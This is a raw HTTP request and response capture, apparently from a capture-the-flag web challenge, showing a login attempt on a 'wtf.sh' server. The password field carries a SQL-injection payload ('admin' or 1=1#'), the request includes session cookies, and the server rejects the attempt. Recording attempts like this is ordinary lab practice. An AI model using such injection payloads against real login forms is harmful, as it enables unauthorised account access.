 POST /login.wtf HTTP/1.1
Host: 61.147.171.105:57888
Content-Length: 46
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://61.147.171.105:57888
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
Referer: http://61.147.171.105:57888/login.wtf
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=91t2af6t124jbcfoubdpc84lf4;
connect.sid=s%3AOAtRa233Nkty-J4dpgSePZZXf8AqBr14.1OK0D8NeMvS4Mh0aM27MqDeVmX8iaoCUFtr
wxjq6Ruk; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1682046115;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1682078855;
JSESSIONID=B1BF95539AF735B514AF314CF05DE7AA
Connection: close
username=admin&password=admin' or 1=1#&submit=
HTTP/1.1 200 OK
Content-Type: text/html
X-Powered-By: wtf.sh 0.0.0.0.1 "alphaest of bets"
X-Bash-Fact: Bash has an `until` keyword, which is equivalent to `while not`.
<html>
<head>
<link rel="stylesheet" type="text/css" href="/css/std.css" >
</head>
<h3>Sorry, wrong password for user admin:(<br>Try again?</h3>
<h3>Login</h3>
<form method=POST>
<input type=text name=username placeholder="username"></input><br>
<input type=password name=password placeholder="password"></input><br>
<button type=submit name=submit>Submit</button>
</form>
</html>